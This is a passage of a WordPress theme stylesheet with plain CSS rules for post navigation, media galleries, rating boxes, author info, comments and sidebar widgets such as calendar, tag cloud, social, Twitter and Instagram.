  margin-bottom: 15px;
}
#nav-single .navi-next-prev ul {
  margin: 0;
  padding: 0;
}
#nav-single .navi-next-prev ul li i {
  margin-right: 5px;
}
#nav-single .navi-next-prev .image {
  float: left;
  margin-right: 10px;
  width: 72px;
}
#nav-single .navi-next-prev .image img {
  width: 72px;
  height: auto;
}
#nav-single .navi-next-prev .content-box {
  padding-left: 82px;
}
#nav-single .navi-next-prev .content-box.nocont {
  padding-left: 0;
}
#nav-single .navi-next-prev header h4 {
  margin-top: -4px;
  margin-bottom: 0;
  position: relative;
  top: -4px;
}
#nav-single .navi-next-prev header h4 a {
  text-decoration: none;
}
#nav-single .nav-previous-container {
  float: left;
  margin-left: 25px;
}
#nav-single .nav-next-container {
  float: right;
  margin-right: 25px;
}
#nav-single .nav-img-previous,
#nav-single .nav-img-next {
  float: left;
}
.meta_divider {
  border-bottom: 1px solid;
  margin-bottom: 30px;
}
.post-tags .tag-list {
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
  float: left;
  width: 100%;
}
.post-tags .tag-list li {
  list-style: none;
  margin-bottom: 5px;
  margin-right: 5px;
  float: left;
}
.post-tags .tag-list a {
  padding: 3px 5px;
  border: 1px solid;
  float: left;
}
.jaw-featured {
  text-transform: uppercase;
}
.jaw-featured label {
  cursor: pointer;
}
.jaw-featured i {
  margin-right: 10px;
}
.jaw-featured .jaw-featured-input {
  display: none;
}
.jaw-featured .jaw-featured-added,
.jaw-featured .jaw-featured-wait {
  display: none;
}
.jaw-featured .jaw-featured-add {
  display: inline;
}
.jaw-featured.interested .jaw-featured-added {
  display: inline;
}
.jaw-featured.interested .jaw-featured-add,
.jaw-featured.interested .jaw-featured-wait {
  display: none;
}
.jaw-featured.waiting .jaw-featured-wait {
  display: inline;
}
.jaw-featured.waiting .jaw-featured-added,
.jaw-featured.waiting .jaw-featured-add {
  display: none;
}
.jaw-featured-discussion {
  float: right;
}
.jaw-featured-comentator {
  display: inline;
  margin-left: 8px;
}
.jaw-gallery-bottom-text a,
.jaw-gallery-title a,
.jaw-gallery-title-bottom a,
.jaw-gallery-bottom-text-wrapper a {
  display: block;
}
.jaw-media-gallery-box {
  margin-bottom: 30px;
}
.jaw-media-gallery-box .jaw-gallery-title,
.jaw-media-gallery-box .jaw-gallery-title-bottom {
  position: relative;
  padding: 5px 10px;
  text-transform: uppercase;
  cursor: pointer;
}
.jaw-media-gallery-box .jaw-gallery-title i,
.jaw-media-gallery-box .jaw-gallery-title-bottom i {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  right: 5px;
}
.jaw-media-gallery-box .jaw-gallery-bottom-text {
  padding: 5px 10px;
}
.jaw-media-gallery-bottom {
  margin-bottom: 30px;
}
.jaw-media-gallery-bottom .jaw-gallery-title,
.jaw-media-gallery-bottom .jaw-gallery-title-bottom {
  position: relative;
  padding: 5px 10px;
  text-transform: uppercase;
  cursor: pointer;
}
.jaw-media-gallery-bottom .jaw-gallery-title i,
.jaw-media-gallery-bottom .jaw-gallery-title-bottom i {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  right: 5px;
}
.jaw-media-gallery-bottom .carousel-inner .jaw-gallery-bottom-text-wrapper {
  position: relative;
}
.jaw-media-gallery-bottom .carousel-inner .jaw-gallery-bottom-text-wrapper:before {
  display: block;
  content: "";
  padding-top: 100%;
}
.jaw-media-gallery-bottom .carousel-inner .jaw-gallery-bottom-text-wrapper .jaw-gallery-bottom-text {
  position: absolute;
  top: 0;
  height: 100%;
  padding: 10px;
  width: 100%;
}
.jaw-media-gallery-bottom .item-bottom {
  margin: 0;
  padding: 0;
}
.jaw-media-gallery-bottom .item-bottom:before {
  display: block;
  content: "";
  padding-top: 100%;
}
.jaw-media-gallery-bottom .item-bottom a {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper {
  height: 100%;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper img {
  width: auto!important;
  height: 100%;
  max-width: none;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper i::before {
  font-size: 120px;
  top: 0;
  position: relative;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper.embed_link .embed_container {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper.embed_link:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw-media-gallery-bottom .item-bottom a {
  width: 100%;
}
.jaw-media-gallery-bottom .item-bottom a img {
  width: 100%;
}
.jaw-media-gallery-bottom .item-bottom.jaw-gallery-bottom-text {
  height: 135px;
  padding: 10px 13px;
}
.jaw-media-gallery-bottom .jaw-photo-count {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 10px;
}
.jaw-media-gallery-bottom .jaw-photo-count i {
  position: relative;
  top: 1px;
}
.jaw-media-gallery-bottom .jaw-gallery-bottom-text.col-lg-12-7 {
  height: 125px;
}
.jaw-gallery-bottom-text {
  word-break: break-word;
}
.share-single-bottom {
  margin-bottom: 20px;
}
.entry-content .jaw-about-author {
  margin-bottom: 30px;
}
article.content .post-thumbnail {
  width: 75%;
  display: inline-block;
}
article.content .audio-post-container {
  margin-bottom: 20px;
}
article.content .audio-post-container audio {
  width: 100%;
}
.single article .entry-content .jaw_single_img img {
  position: relative;
  max-width: 100%;
  height: auto;
}
.single article .entry-content.no-thumbnail .post-content-header {
  margin-top: 0px;
  margin-bottom: 20px;
}
.single article .entry-content.no-thumbnail .post-meta-share ul.socialshare-icon {
  padding-left: 0px;
}
.single article .entry-content.no-thumbnail .post-meta-share ul.socialshare-icon li {
  list-style: none;
  display: inline-block;
  margin-right: 6px;
  font-size: 20px;
}
.single article .entry-content.no-thumbnail .poradna-otazka {
  padding: 0px 6px;
  float: left;
  margin-right: 6px;
}
.single.single-post article.content article.post-banner.content-full-banner-article2 {
  margin-top: 0px;
}
.single.single-post .post-bar_type_1 .perex {
  padding-left: 30px;
  border-left-style: solid;
  border-left-width: 5px;
}
.single.single-post .format-link .perex,
.single.single-post .format-quote .perex {
  padding: 20px 20px 10px 20px;
  border-left: none;
}
.single.single-post .format-link .perex .image,
.single.single-post .format-quote .perex .image {
  float: left;
  margin-right: 5px;
}
.single.single-post .format-link .perex .entry-title,
.single.single-post .format-quote .perex .entry-title {
  margin-top: -8px;
  float: left;
}
.single.single-post .format-link .perex .quote-author,
.single.single-post .format-quote .perex .quote-author {
  padding-left: 45px;
  margin-top: 5px;
}
.single.single-post .format-link .perex header,
.single.single-post .format-quote .perex header {
  margin-bottom: 0;
}
.single.single-post .format-link .perex .blog-meta-info-top,
.single.single-post .format-quote .perex .blog-meta-info-top {
  padding-left: 60px;
  margin-top: 15px;
}
.single.single-post .format-link .perex .post-meta-font-resizer .blog-meta-info-top,
.single.single-post .format-quote .perex .post-meta-font-resizer .blog-meta-info-top {
  padding-left: 15px;
  margin-top: 0px;
}
.single.single-post .format-link .perex .jaw-perex-content,
.single.single-post .format-quote .perex .jaw-perex-content {
  margin-top: 10px;
  padding-left: 60px;
}
.single.single-post .format-link .perex .jaw-perex-content p,
.single.single-post .format-quote .perex .jaw-perex-content p {
  margin-bottom: 0;
}
.single.single-post .format-quote .entry-title {
  margin-left: 45px;
}
.single.single-post .format-quote .perex .jaw-icon-quotes-right {
  position: absolute;
  left: 20px;
}
.single.single-post .post-meta-catagory span {
  padding-right: 5px;
}
.jaw-attachment .entry-caption p {
  font-style: italic;
}
.jaw-attachment .description-cover {
  word-wrap: break-word;
  border-left: 3px;
}
.jaw-attachment .img-container img {
  width: 100%;
}
.jaw-attachment .img-container,
.jaw-attachment .description-cover header {
  margin-bottom: 10px;
}
.jaw-attachment ul.blog-meta-info-top {
  margin-top: 0!important;
}
.jaw-attachment ul.blog-meta-info-top i {
  margin-right: 5px;
}
.jaw-attachment nav#nav-single {
  padding-left: 0!important;
}
.aligncenter {
  margin: 7px auto 23px auto;
  text-align: left;
}
.alignleft {
  float: left;
  text-align: left;
  margin: 7px 15px 23px 0;
}
.alignright {
  float: right;
  text-align: left;
  margin: 7px 0 23px 15px;
}
.jaw-single .entry-content .wp-caption-text {
  text-align: left;
  font-style: italic;
  padding-top: 7px;
  margin-bottom: 0;
}
.jaw-single .entry-content .gallery-caption {
  text-align: center;
  margin-top: 5px;
}
.wp-caption {
  max-width: 100%;
}
.comment-respond {
  padding-right: 15px;
  padding-left: 15px;
}
.post-meta-catagory a:after {
  content: ",";
  display: inline-block;
  margin-right: 3px;
}
.post-meta-catagory a:last-child:after {
  display: none;
}
.admin_info {
  position: relative;
}
.admin_info .author_info {
  padding-left: 0;
}
.admin_info .author_image {
  width: 100px;
  height: 100px;
  float: left;
  overflow: hidden;
}
.admin_info .author_image img {
  height: auto;
  width: 100%;
}
.admin_info .author-details {
  padding-left: 125px;
}
.admin_info .author-first-line {
  width: 100%;
  float: left;
}
.admin_info .author_name {
  text-transform: uppercase;
  display: block;
  float: left;
  margin-right: 15px;
}
.admin_info .author_description {
  margin-top: 15px;
  display: block;
  float: left;
  width: 100%;
}
.admin_info .author_description p {
  margin: 0;
  padding: 0;
}
.admin_info .author_proff {
  text-transform: lowercase;
  display: inline-block;
}
.admin_info .socialshare-icon {
  list-style: none;
  float: left;
  margin-bottom: 0;
  padding-left: 0;
}
.admin_info .socialshare-icon li {
  font-size: 15px;
  line-height: 15px;
  display: inline;
  margin: 3px 5px 5px 0;
  float: left;
}
.wp-caption {
  position: relative;
  margin-bottom: 23px;
}
.jaw-single.image_caption_toggle-1 .wp-caption-text {
  position: absolute;
  display: inline;
  left: 0;
  right: 0;
  margin: 15px;
  bottom: 0;
  padding: 10px;
}
.jaw-single.image_caption_toggle-0 .wp-caption-text {
  display: none;
}
#page-nav {
  width: 100%;
  padding: 0;
  margin-bottom: 30px;
  text-align: center;
}
#page-nav .post_page {
  padding: 4px 10px;
  border: 1px solid;
}
#page-nav a .post_page {
  background: transparent !important;
}
.bar_type_1 .entry-content .author_info {
  margin-bottom: 30px;
}
#respond h3#reply-title {
  float: left;
  width: 100%;
  overflow: hidden;
  margin-left: 0;
  margin-bottom: 15px;
  margin-top: 0;
}
#respond h3#reply-title span.section-bar {
  text-transform: uppercase!important;
}
/* Title StYLES */
.commentlist {
  margin-bottom: 30px;
}
.post-bar_type_1 .admin_info .author_info {
  padding-left: 0;
}
.post-bar_type_1 .commentlist {
  margin-bottom: 30px;
  margin-top: -10px;
}
.post-bar_type_1 #related .section-big {
  float: none;
  padding-left: 10px;
  margin-bottom: 25px;
}
.post-bar_type_1 #related .related-container {
  padding-left: 0;
  margin-bottom: 15px;
}
.post-bar_type_1 .jaw-box #related .related-container {
  margin-bottom: 10px;
}
.post-bar_type_1 .jw-rating.jw-rating-bottom .jw-rating-row-title {
  float: left;
  padding-left: 10px;
  margin-left: 0;
}
.post-bar_type_1 #comments .comments-title h3 {
  float: left;
  margin-bottom: -10px;
}
.post-bar_type_1 #comments .comments-title h3,
.post-bar_type_1 #respond h3#reply-title {
  float: none;
  padding-left: 10px;
  text-transform: uppercase;
  float: left!important;
  border-left: 3px solid;
}
.post-bar_type_1 form#commentform {
  margin-left: 0;
}
.post-bar_type_1 .jaw-contact-shortcode .contact-name,
.post-bar_type_1 .jaw-contact-shortcode .contact-open-hours {
  float: none;
  padding-left: 10px;
  padding-left: 0;
}
.post-bar_type_1 .jaw-featured-post.jaw-featured.interested {
  margin-top: 0;
}
.post-bar_type_2 .jaw-featured-discussion {
  top: 3px;
  position: absolute;
  right: 15px;
}
.post-bar_type_2 .perex {
  border: none;
}
.post-bar_type_2 article.content .entry-content .perex .more-text {
  padding-left: 15px;
}
.post-bar_type_2 .jaw-attachment .description-cover {
  border: none;
  margin-bottom: 0;
  padding-left: 0;
}
.post-bar_type_2 .meta_divider {
  display: none;
}
.post-bar_type_2 #related {
  border: none;
}
.post-bar_type_2 #related .section-big {
  padding-left: 10px;
  margin-bottom: 30px;
}
.post-bar_type_2 .share_post.share_bottom ul.socialshare-icon {
  padding-left: 0;
}
.post-bar_type_2 .share_post.share_bottom .share_hearline {
  margin-bottom: 30px;
  padding-left: 10px;
}
.post-bar_type_2 .jw-rating.jw-rating-bottom .jw-rating-row-title {
  padding-left: 10px;
}
.post-bar_type_2 #comments h3 {
  margin-top: 0;
  margin-bottom: 0;
  padding: 2px 10px;
}
.post-bar_type_2 #respond h3#reply-title {
  text-transform: capitalize;
  padding: 2px 10px;
}
.post-bar_type_2 .jaw-contact-shortcode .contact-name,
.post-bar_type_2 .jaw-contact-shortcode .contact-open-hours {
  padding-left: 10px;
}
.post-bar_type_2 .jaw-contact-shortcode .contact-name h5,
.post-bar_type_2 .jaw-contact-shortcode .contact-open-hours h5 {
  margin: 0;
  padding: 5px 0;
}
.post-bar_type_2 #comments .commentlist:after {
  display: none;
}
.post-bar_type_2 .commentlist {
  margin-bottom: 5px;
}
.post-bar_type_4 .section_bar h3.section-name {
  text-transform: uppercase!important;
}
.post-bar_type_4 .section_bar {
  padding-right: 6px;
  text-transform: uppercase;
  position: relative;
  z-index: 1;
  float: left;
}
.post-bar_type_4 .section_bar:after,
.post-bar_type_4 .section_bar:before {
  content: "";
  display: block;
  border-bottom: 3px solid;
  top: 50%;
  position: absolute;
  width: 1920px;
  z-index: -1;
}
.post-bar_type_4 .section_bar:after {
  left: 100%;
}
.post-bar_type_4 .section_bar:before {
  right: 100%;
}
.perex-box {
  top: 0;
}
.perex-box .jaw_blog .element {
  position: relative!important;
  top: 0!important;
  left: 0!important;
  -webkit-transition: none !important;
  transition: none !important;
  -webkit-transform: none !important;
          transform: none !important;
}
.jw-rating-box {
  border-top: 1px solid;
  margin-bottom: 30px;
}
.jw-rating-box .jaw-rating-cont {
  display: -webkit-box;
  display: flex;
}
.jaw-one-rating-row {
  border: 1px solid;
  border-top: none;
  padding: 10px 15px 17px 15px;
}
.jaw-one-rating-row .jaw-one-rating-name {
  float: left;
  margin-bottom: 10px;
}
.jaw-one-rating-row .jaw-one-rating-number {
  float: right;
  margin-bottom: 10px;
}
.jaw-one-rating-row .jaw-one-rating-graphic-wrapper {
  clear: both;
  width: 100%;
  height: 10px;
}
.jaw-one-rating-row .jaw-one-rating-graphic {
  height: 100%;
}
.jaw-one-rating-row.jaw-rating-positives,
.jaw-one-rating-row.jaw-rating-negatives {
  width: 50%;
  float: left;
}
.jaw-one-rating-row.jaw-rating-positives {
  border-right: none;
}
.jaw-one-rating-row.jaw-rating-positives,
.jaw-one-rating-row.jaw-rating-negatives,
.jaw-one-rating-row.jaw-rating-conclusion {
  padding-top: 16px;
}
.jaw-one-rating-row .jaw-rating-text-title {
  text-transform: uppercase;
  margin-bottom: 10px;
}
.jaw-one-rating-row .jaw-rating-text-title i {
  margin-right: 5px;
  margin-top: 3px;
  float: right;
}
.jaw-one-rating-row p {
  margin-bottom: 0;
}
.jw-rating-slim .jaw-rating-cont {
  display: block;
}
.jw-rating-slim .jaw-rating-cont .jaw-one-rating-row {
  width: 100%;
}
.jw-rating-slim .jaw-rating-positives {
  border-right: 1px solid;
}
.jaw-total-rating-row .jaw-one-rating-row,
.jaw-user-rating.jaw-one-rating-row {
  border: none;
}
.jaw-total-rating-row .jaw-one-rating-row,
.jaw-user-rating {
  padding: 10px 15px 17px 15px;
}
.jw-rating.jw-rating-bottom .jw-rating-row-title {
  margin: 34px 0;
}
aside .sidebar-box {
  float: left;
  width: 100%;
  margin-bottom: 30px;
}
.sidebar.footer-sidebar .sidebar-box {
  width: 100%;
}
.widget {
  margin-bottom: 30px;
  float: left;
  width: 100%;
}
.widget.jw-rating {
  margin-bottom: 0;
}
.jaw_header_wrapper .widget {
  margin-bottom: 0;
  padding: 0 !important;
}
.widget_text {
  word-wrap: break-word;
}
.posts_widget {
  margin-bottom: 0;
}
.widget ul {
  padding-left: 0px;
  width: 100%;
  margin-bottom: 0;
}
.widget ul li {
  list-style: none;
}
.widget ul li ul {
  padding-left: 20px;
  padding-top: 7px;
}
.widget:after {
  display: block;
  content: "";
  clear: both;
}
/*default wordpress widgets */
.widget_recent_entries li {
  margin-bottom: 10px;
}
/* Menu, Categoies, Archive WIDGETS ******/
.widget_categories ul,
.widget_archive ul,
.widget_meta ul,
.widget_pages ul,
.widget_nav_menu ul {
  float: left;
}
.widget_categories ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_nav_menu ul li {
  float: left;
  width: 100%;
  position: relative;
  z-index: 1;
  padding-bottom: 7px;
}
.widget_categories ul li.menu-item-has-children,
.widget_archive ul li.menu-item-has-children,
.widget_meta ul li.menu-item-has-children,
.widget_pages ul li.menu-item-has-children,
.widget_nav_menu ul li.menu-item-has-children {
  padding-bottom: 0;
}
.widget_categories ul li .children,
.widget_archive ul li .children,
.widget_meta ul li .children,
.widget_pages ul li .children,
.widget_nav_menu ul li .children {
  padding-right: 0;
  margin-top: 7px;
  float: left;
  display: none;
  width: 100%;
}
.widget_categories a,
.widget_archive a,
.widget_meta a,
.widget_pages a,
.widget_nav_menu a {
  float: left;
  padding-bottom: 7px;
  border-bottom: 1px solid;
  margin-right: 5px;
}
.widget_categories a:after,
.widget_archive a:after,
.widget_meta a:after,
.widget_pages a:after,
.widget_nav_menu a:after {
  content: "";
  display: block;
  border-bottom: 1px solid ;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  margin-top: 7px;
  z-index: -1;
}
.widget-menu-dropdown {
  font-size: 8px !important;
  padding-top: 5px;
  position: absolute;
  cursor: pointer;
  right: 0;
}
.widget_categories .screen-reader-text,
.widget_archive .screen-reader-text {
  display: none;
}
.widget_categories select,
.widget_archive select {
  width: 100%;
}
/*  OLD things **********************/
/* GDAYNEWS NEW WIDGETS */
/* Tab post widget ********************************************************** */
/* Comments */
.jaw-tabs .section_bar_1 {
  margin-bottom: 0px;
}
.jaw-tabs .section_bar_1 h3 {
  margin-bottom: 0px;
}
.tab-content {
  margin-top: 20px;
}
.tab-content .tab-post-row {
  position: relative;
  padding-bottom: 9px;
  margin-bottom: 10px;
}
.tab-content .tab-post-row .tab-post-widget-content h3 {
  margin-top: 0px;
  position: relative;
  top: -5px;
}
.tab-content .tab-post-row:last-child {
  margin-bottom: 0px;
}
.tab-content .tab-post-row .tab-comment-meta-data {
  position: absolute;
  bottom: 6px;
  width: 100%;
  padding-left: 90px;
}
.tab-post-widget-content h3 {
  font-size: 13px;
  line-height: 19px;
  margin-left: 90px;
}
.tab-post-widget-content .comment-author {
  float: left;
}
.tab-post-widget-content .comment-date {
  float: right;
}
/* Blog widget ************************************************************** */
.widget.jwBlogWidget article:last-child {
  margin-bottom: 0px;
}
.widget.jwBlogWidget article.col-lg-3.content-images-small {
  width: 100%;
}
.widget.jwBlogWidget article.col-lg-3.content-images-small img {
  width: 100%;
  height: auto;
}
.widget.jwBlogWidget .link-to-category-content {
  text-align: center;
  padding: 2px 15px;
}
.widget.jwBlogWidget .link-to-category-content i {
  font-size: 14px;
  position: relative;
  top: 2px;
}
/* Contact form 7 *********************************************************** */
.wpcf7 .wpcf7-form {
  margin-bottom: -10px;
}
.wpcf7 .wpcf7-form input[type="url"],
.wpcf7 .wpcf7-form input[type="text"],
.wpcf7 .wpcf7-form input[type="email"],
.wpcf7 .wpcf7-form textarea {
  max-width: 100%;
  width: 100%;
  padding: 5px;
}
.wpcf7 .wpcf7-form input[type="submit"] {
  border: 0px;
  padding: 5px 10px;
  max-width: 150px;
  float: right;
}
.wpcf7 .wpcf7-form > p:last-child {
  margin-bottom: 0px;
}
.wpcf7 .wpcf7-form .ajax-loader {
  display: none;
}
.wpcf7 .wpcf7-form .wpcf7-quiz {
  margin-top: 3px;
}
/* Latest Post Widget ************************************* */
.jaw_latest_post_widget .latest_posts_post .latestpostwidget-image {
  margin-bottom: 20px;
}
.jaw_latest_post_widget .latest_posts_post .latestpostwidget-image img {
  width: 100%;
  height: auto;
}
.jaw_latest_post_widget .latest_posts_post .latestpostwidget-content {
  margin-bottom: 30px;
  word-break: break-word;
}
.jaw_latest_post_widget .latest_posts_post .latestpostwidget-content a:hover {
  opacity: 0.7;
}
.jaw_latest_post_widget .latest_posts_post:last-child .latestpostwidget-content {
  margin-bottom: 35px;
}
/* Posts Widget ************************************* */
.posts_widget .jaw-popular_posts .content-vertical-small.element,
.posts_widget .jaw-popular_posts .content-vertical.element {
  margin-bottom: 30px;
}
.posts_widget .jaw-popular_posts .content-vertical-small .image,
.posts_widget .jaw-popular_posts .content-vertical .image {
  margin-bottom: 15px;
  float: none;
}
.posts_widget .jaw-popular_posts .content-vertical-small p,
.posts_widget .jaw-popular_posts .content-vertical p {
  margin-bottom: 12px;
}
.posts_widget .jaw-popular_posts .content-vertical-small.no-post-thumbnail .blog-meta-info {
  margin-top: 0;
}
.posts_widget .jaw-popular_posts .content-vertical-small header,
.posts_widget .jaw-popular_posts .content-vertical header,
.posts_widget .jaw-popular_posts .content-vertical-small p,
.posts_widget .jaw-popular_posts .content-vertical p {
  margin-bottom: 9px;
}
.posts_widget .jaw-popular_posts .jaw_blog.blog_mix .content-vertical {
  margin-bottom: 20px;
}
.posts_widget .jaw-popular_posts .content-simple.number-image-1 .blog-meta-info {
  padding-left: 0;
}
.posts_widget .jaw-popular_posts .content-simple.number-image-1 .content-box {
  overflow: hidden;
  padding-left: 0!important;
  padding-top: 6px;
}
.posts_widget .jaw-popular_posts .content-simple:last-child {
  margin-bottom: 25px;
}
.posts_widget .jaw-popular_posts .content-simple .content-box p {
  display: none;
}
.posts_widget .jaw-popular_posts .content-simple .image {
  float: left;
  margin-right: 10px;
}
.posts_widget .jaw-popular_posts .content-simple .image img {
  width: 100%;
  height: auto;
}
.posts_widget .jaw-popular_posts .content-simple .image.number-image {
  font-size: 55px;
  line-height: 48px;
  text-align: center;
  font-weight: 400!important;
  display: block;
  width: auto;
  min-width: 35px;
}
.posts_widget .jaw-popular_posts .content-simple header {
  margin-bottom: 5px;
}
.posts_widget .jaw-popular_posts .content-simple header .jw-title a {
  text-decoration: none;
}
.posts_widget .jaw-popular_posts .content-simple .blog-meta-info-content {
  margin-bottom: 0;
}
.posts_widget .jaw-popular_posts .content-simple.no-post-thumbnail .blog-meta-info {
  position: relative;
  padding-left: 0;
}
.posts_widget .jaw-popular_posts .content-simple.no-post-thumbnail .blog-meta-info .blog-meta-info-content {
  text-align: left;
  padding-left: 0;
}
.posts_widget .jaw-popular_posts .content-simple ul.blog-meta-info-content i {
  padding-right: 5px;
}
.posts_widget .jaw-popular_posts .content-simple ul.blog-meta-info-content li {
  list-style-type: none;
}
.posts_widget .jaw-popular_posts .content-simple ul.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
}
.posts_widget .jaw-popular_posts .content-simple ul.blog-meta-info-content > li:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.posts_widget .jaw-popular_posts .content-simple .jaw-comm-slim {
  display: none;
}
.posts_widget .jaw-popular_posts article.content-simple {
  margin-bottom: 20px;
}
.posts_widget .jaw-popular_posts .content-simple.format-gallery .image.gallery a:nth-of-type(n+2),
.posts_widget .jaw-popular_posts .content-simple.format-link,
.posts_widget .jaw-popular_posts .content-simple.format-quote {
  display: none;
}
/* Social Widget */
.sidebar .jaw_social_widget.widget .jaw-social-icon-box {
  height: 35px;
}
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-counter {
  float: right;
}
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-social-icon,
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-social-content {
  padding-top: 8px;
  padding-left: 10px;
  padding-right: 10px;
  height: 35px;
}
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-social-icon {
  width: 35px;
  float: left;
}
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-social-content {
  float: right;
}
.sidebar .jaw_social_widget.widget .social-text,
.sidebar .jaw_social_widget.widget .social-subtext {
  float: right;
  padding-left: 5px;
}
.sidebar .jaw_social_widget.widget .facebook .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.facebook:hover {
  background-color: #3B5998;
}
.sidebar .jaw_social_widget.widget .twitter .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.twitter:hover {
  background-color: #5EA9DD;
}
.sidebar .jaw_social_widget.widget .google .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.google:hover {
  background-color: #d7482a;
}
.sidebar .jaw_social_widget.widget .youtube .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.youtube:hover {
  background-color: #CC181E;
}
.sidebar .jaw_social_widget.widget .instagram .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.instagram:hover {
  background-color: #2A5B83;
}
.sidebar .jaw_social_widget.widget .vimeo .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.vimeo:hover {
  background-color: #17B3E8;
}
.sidebar .jaw_social_widget.widget .tumblr .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.tumblr:hover {
  background-color: #36465D;
}
.sidebar .jaw_social_widget.widget .rss .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.rss:hover {
  background-color: #FB7629;
}
.sidebar .jaw_social_widget.widget .social {
  margin-bottom: 1px;
}
.sidebar .jaw_social_widget.widget .social a .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social a:hover {
  color: #ffffff;
}
.sidebar .jaw_social_widget.widget [class^="jaw-icon-"],
.sidebar .jaw_social_widget.widget [class*=" jaw-icon-"] {
  float: left;
  display: inline;
  line-height: 1.5;
}
.sidebar .jaw_social_widget.widget .jaw-icon-google:before {
  content: "\e496";
}
.sidebar .jaw_social_widget.widget .jaw-icon-vimeo:before {
  content: "\e4a7";
}
.sidebar .jaw_social_widget.widget .jaw-icon-tumblr:before {
  content: "\e4c3";
}
/* Calendar Widget ************************************************************ */
.widget_calendar {
  margin-bottom: 30px;
}
.widget_calendar #wp-calendar {
  width: 100%;
}
.widget_calendar #wp-calendar th,
.widget_calendar #wp-calendar tbody {
  text-align: center;
}
.widget_calendar #wp-calendar th td a:hover,
.widget_calendar #wp-calendar tbody td a:hover {
  opacity: 0.7;
}
.widget_calendar #wp-calendar tfoot {
  display: none;
}
.widget_calendar #wp-calendar td {
  padding-bottom: 15px;
}
.widget_calendar caption {
  text-align: center;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.widget_calendar thead th {
  padding-bottom: 20px;
}
.bar_type_1 .section_bar {
  padding-left: 0;
  border: none!important;
}
/* Categories Widget ************************************************************ */
/* Search Widget ************************************************************ */
/* Simple image widget */
.widget_simpleimage img {
  display: block;
  margin: 0 auto;
}
/* Tags widget ************************************************************* */
.widget_tag_cloud .tagcloud {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}
.widget_tag_cloud .tagcloud > a {
  padding: 3px 5px;
  border: 1px solid;
  float: left;
  margin: 0 5px 5px 0;
  -webkit-box-flex: 1;
          flex-grow: 1;
  text-align: center;
}
.widget_tag_cloud .tagcloud a:hover {
  opacity: .7;
}
/* Twitter Widget ************************************************************ */
.widget.jwTwitterWidget ul.jw-tweets-widgets-tweets {
  margin-bottom: 0;
}
.widget.jwTwitterWidget ul.jw-tweets-widgets-tweets li {
  border-bottom: 1px solid;
  margin-bottom: 20px;
  padding-bottom: 16px;
}
.widget.jwTwitterWidget ul.jw-tweets-widgets-tweets li .tweetie {
  margin-bottom: 10px;
}
.widget.jwTwitterWidget ul.jw-tweets-widgets-tweets li:last-child {
  margin-bottom: 0px;
  border-bottom: none;
  padding-bottom: 0;
}
.widget.jwTwitterWidget .jw-tweets-widgets-icon {
  margin-bottom: 5px;
}
.widget.jwTwitterWidget .jw-tweets-widgets-icon span:first-child {
  margin-right: 5px;
  position: relative;
  top: 3px;
}
.widget.jwTwitterWidget .blog-meta-info i {
  margin-right: 5px;
  position: relative;
  top: 1px;
}
/* Fixed Sidebar ************************************************************ */
.is-fixed {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.is-fixed .jaw_blog .box {
  overflow: visible;
}
/* Instagram Widget ************************************************************ */
.jaw_instagram_widget .jaw-instagram-widget-wrapper a.checkit {
  display: none;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .row {
  padding: 0 15px;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image {
  padding: 0;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image img {
  width: 100%;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image:hover img {
  opacity: 0.5;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image:hover a.checkit {
  display: block;
  position: absolute;
  padding: 15px;
  margin: 0 auto;
  text-align: center;
  left: 0;
  right: 0;
  bottom: 20px;
  width: 80%;
  /*i {
                        padding-right: 10px; // 30.5.2016 - v malem sidebaru to vypadalo divne
                    }*/
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image:hover a.checkit .desc-text {
  display: block;
}
/* JaW Gallery Widget ************************************************************ */
.jaw_jaw_gallery_widget .jaw-media-gallery-horizontal .jaw-photo-count {
  position: relative;
  padding: 0;
}
.jaw_jaw_gallery_widget .jaw-media-gallery-horizontal .jaw-gallery-bottom-text span:first-child,
.jaw_jaw_gallery_widget .jaw-media-gallery-horizontal .jaw-gallery-bottom-text .itm_counts {
  display: none;
}
/* JaW Menu Icons */
.jw-icons-menu {
  text-align: center;
}
.jw-icons-menu-item {
  display: inline-block;
  margin: 20px 8px 12px 8px;
}
.jw-icons-menu-item-icon {
  text-align: center;
  font-size: 26px;
  margin-bottom: 5px;
}
